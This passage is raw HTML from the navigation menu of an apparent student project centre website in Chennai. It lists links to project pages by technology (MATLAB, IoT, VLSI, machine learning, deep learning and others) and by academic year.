		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10557"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14585"><a href="https://ieeeprojectcentre.in/2024-2025-matlab-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1278"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-in-chennai/" class="elementor-sub-item">IOT IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6371"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 &#8211; 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1085"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10558"><a href="https://ieeeprojectcentre.in/iot-2022-2023-project-centers-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14586"><a href="https://ieeeprojectcentre.in/2024-2025-iot-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1277"><a href="https://ieeeprojectcentre.in/embedded-systems-ieee-projects-in-chennai/" class="elementor-sub-item">Embedded Systems projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8307"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2013-2014-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-707"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2014-2015-in-chennai-2/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2015-2016-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2016-2017-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2017-2018-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2018-2019-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://ieeeprojectcentre.in/embedded-systems-domain-2019-2020-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2020-2021-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2021-2022-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10559"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14587"><a href="https://ieeeprojectcentre.in/2024-2025-embedded-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6246"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects/" class="elementor-sub-item">Python Projects in Chennai</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6098"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 &#8211; 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6099"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 &#8211; 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8126"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2020-2021/" class="elementor-sub-item">IEEE  2020 &#8211; 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8139"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2021-2022/" class="elementor-sub-item">IEEE 2021 &#8211; 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10560"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14588"><a href="https://ieeeprojectcentre.in/2024-2025-big-data-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6294"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects/" class="elementor-sub-item">VLSI IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8480"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 – 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8481"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 – 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8482"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE  2015 – 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8491"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 – 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8483"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 – 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8484"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 – 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8485"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8486"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2020-2021/" class="elementor-sub-item">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8487"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2021-2022/" class="elementor-sub-item">IEEE  2021 –  2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10561"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14589"><a href="https://ieeeprojectcentre.in/2024-2025-vlsi-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6316"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects/" class="elementor-sub-item">Raspberry Pi I IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6171"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6170"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6169"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6167"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8161"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8160"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10562"><a href="https://ieeeprojectcentre.in/ieee-2022-2023-raspberry-pi-projects-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14590"><a href="https://ieeeprojectcentre.in/2024-2025-raspberry-pi-ieee-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6338"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects/" class="elementor-sub-item">Power Electronics IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6183"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6182"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6179"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6178"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6177"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8176"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8175"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10563"><a href="https://ieeeprojectcentre.in/2022-2023-power-electronics-projects/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14591"><a href="https://ieeeprojectcentre.in/2024-2025-power-electronics-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7368"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-project/" class="elementor-sub-item">CLOUD SIM IEEE PROJECT</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6216"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE  2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6215"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE  2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6214"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE  2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6213"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE  2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6212"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE  2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8252"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2018-2019/" class="elementor-sub-item">IEEE  2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8251"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2019-2020/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8250"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2020-2021/" class="elementor-sub-item">IEEE  2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8249"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2021-2022/" class="elementor-sub-item">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10740"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14592"><a href="https://ieeeprojectcentre.in/2024-2025-cloud-sim-ieee-project-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13865"><a href="https://ieeeprojectcentre.in/web-application-frameworks-project-center-in-chennai/" class="elementor-sub-item">Web Application Frameworks</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13868"><a href="https://ieeeprojectcentre.in/django-project-center-in-chennai/" class="elementor-sub-item">Django Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13871"><a href="https://ieeeprojectcentre.in/flask-project-center-in-chennai/" class="elementor-sub-item">Flask Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13874"><a href="https://ieeeprojectcentre.in/streamlit-project-center-in-chennai/" class="elementor-sub-item">Streamlit Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13877"><a href="https://ieeeprojectcentre.in/gradio-project-center-in-chennai/" class="elementor-sub-item">Gradio Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13914"><a href="https://ieeeprojectcentre.in/image-processing-project-center-in-chennai/" class="elementor-sub-item">Image Processing Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13917"><a href="https://ieeeprojectcentre.in/opencv-project-center-in-chennai/" class="elementor-sub-item">OpenCV Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13920"><a href="https://ieeeprojectcentre.in/mtcnn-project-center-in-chennai/" class="elementor-sub-item">MTCNN Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13924"><a href="https://ieeeprojectcentre.in/facenet-project-center-in-chennai/" class="elementor-sub-item">FaceNet Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13927"><a href="https://ieeeprojectcentre.in/dilib-project-center-in-chennai/" class="elementor-sub-item">Dlib Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13930"><a href="https://ieeeprojectcentre.in/computer-vision-project-center-in-chennai/" class="elementor-sub-item">Computer Vision Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13933"><a href="https://ieeeprojectcentre.in/image-classification-project-center-in-chennai/" class="elementor-sub-item">Image Processing Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13936"><a href="https://ieeeprojectcentre.in/object-detection-project-center-in-chennai/" class="elementor-sub-item">Object Detection Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13939"><a href="https://ieeeprojectcentre.in/image-segmentation-project-center-in-chennai/" class="elementor-sub-item">Image  Segmentation Projects</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13942"><a href="https://ieeeprojectcentre.in/instance-segmentation-project-center-in-chennai/" class="elementor-sub-item">Instance Segmentation Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13945"><a href="https://ieeeprojectcentre.in/sementic-segmentation-project-center-in-chennai/" class="elementor-sub-item">Semantic Segmentation Projects</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13948"><a href="https://ieeeprojectcentre.in/yolo-project-center-in-chennai/" class="elementor-sub-item">YOLO Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13951"><a href="https://ieeeprojectcentre.in/database-project-center-in-chennai/" class="elementor-sub-item">Database Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13954"><a href="https://ieeeprojectcentre.in/sqlite-project-center-in-chennai/" class="elementor-sub-item">SQLite projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13957"><a href="https://ieeeprojectcentre.in/mongodb-project-center-in-chennai/" class="elementor-sub-item">MongoDB Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13960"><a href="https://ieeeprojectcentre.in/postgresql-project-center-in-chennai/" class="elementor-sub-item">PostgreSQL Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13967"><a href="https://ieeeprojectcentre.in/gui-frameworks-project-center-in-chennai/" class="elementor-sub-item">GUI Frameworks Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13971"><a href="https://ieeeprojectcentre.in/tkinder-projects/" class="elementor-sub-item">Tkinder Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13975"><a href="https://ieeeprojectcentre.in/pyqt5-project-center-in-chennai/" class="elementor-sub-item">PyQt5 Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13978"><a href="https://ieeeprojectcentre.in/pyqt6-project-center-in-chennai/" class="elementor-sub-item">PyQt6 Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13981"><a href="https://ieeeprojectcentre.in/machine-learning-project-center-in-chennai/" class="elementor-sub-item">Machine Learning Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13963"><a href="https://ieeeprojectcentre.in/artificial-intelligence-project-center-in-chennai/" class="elementor-sub-item">Artificial Intelligence Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13984"><a href="https://ieeeprojectcentre.in/image-processing-projectcenter-in-chennai/" class="elementor-sub-item">Image processing Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13987"><a href="https://ieeeprojectcentre.in/python-and-android-project-center-in-chennai/" class="elementor-sub-item">Python and Android Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13990"><a href="https://ieeeprojectcentre.in/react-js-project-center-in-chennai/" class="elementor-sub-item">React js  Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13994"><a href="https://ieeeprojectcentre.in/machine-learning-projectcenter-in-chennai/" class="elementor-sub-item">Machine Learning Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13998"><a href="https://ieeeprojectcentre.in/linear-regression-project-center-in-chennai/" class="elementor-sub-item">Linear Regression Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14001"><a href="https://ieeeprojectcentre.in/logistic-regression-project-center-in-chennai/" class="elementor-sub-item">Logistic Regression Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14005"><a href="https://ieeeprojectcentre.in/decision-tree-project-center-in-chennai/" class="elementor-sub-item">Decision Tree Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14011"><a href="https://ieeeprojectcentre.in/naive-bayes-project-center-in-chennai/" class="elementor-sub-item">Naive Bayes Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14008"><a href="https://ieeeprojectcentre.in/svm-project-center-in-chennai/" class="elementor-sub-item">SVM Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14014"><a href="https://ieeeprojectcentre.in/knn-project-center-in-chennai/" class="elementor-sub-item">KNN Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14017"><a href="https://ieeeprojectcentre.in/k-means-project-center-in-chennai/" class="elementor-sub-item">K-Means Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14020"><a href="https://ieeeprojectcentre.in/random-forest-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item">Random Forest Classifier and Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14024"><a href="https://ieeeprojectcentre.in/bagging-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item">Bagging Classifier And Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14027"><a href="https://ieeeprojectcentre.in/lesso-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item">Lesso Classifier and Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14031"><a href="https://ieeeprojectcentre.in/xgboost-project-center-in-chennai/" class="elementor-sub-item">XG Boost Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14034"><a href="https://ieeeprojectcentre.in/lightgbm-project-center-in-chennai/" class="elementor-sub-item">Light GBM Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14037"><a href="https://ieeeprojectcentre.in/catboost-project-center-in-chennai/" class="elementor-sub-item">CatBoost Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14040"><a href="https://ieeeprojectcentre.in/deep-learning-projectcenter-in-chennai/" class="elementor-sub-item">Deep Learning Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14221"><a href="https://ieeeprojectcentre.in/convolutional-neural-networks-project-center-in-chennai/" class="elementor-sub-item">Convolutional Neural Networks Projects</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14224"><a href="https://ieeeprojectcentre.in/densenet-201-densenet-121-project-center-in-chennai/" class="elementor-sub-item">DenseNet-201 and DenseNet-121 Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14226"><a href="https://ieeeprojectcentre.in/inception-v3-project-center-in-chennai/" class="elementor-sub-item">Inception v3 Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14230"><a href="https://ieeeprojectcentre.in/vgg-16-vgg-19-project-center-in-chennai/" class="elementor-sub-item">VGG-16 and VGG-19</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14236"><a href="https://ieeeprojectcentre.in/best-mobilenet-project-center-in-chennai-mobilenet-projects-in-chennai/" class="elementor-sub-item">MobileNet Projects</a></li>
